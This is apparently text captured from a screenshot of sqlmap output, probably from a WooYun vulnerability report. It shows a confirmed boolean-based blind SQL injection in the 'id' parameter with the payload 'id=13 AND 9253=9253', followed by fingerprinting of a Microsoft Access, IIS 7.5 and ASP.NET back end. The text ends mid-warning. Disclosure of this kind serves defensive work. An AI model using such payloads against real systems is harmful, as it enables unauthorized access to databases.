 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:54:26
[20:54:26] [INFO] resuming back-end DBMS 'microsoft access'
[20:54:26] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=13 AND 9253=9253
---
[20:54:26] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
www.wooyun.org
[20:54:26] [WARNING] on Microsoft Access it is not possible to enumerate databas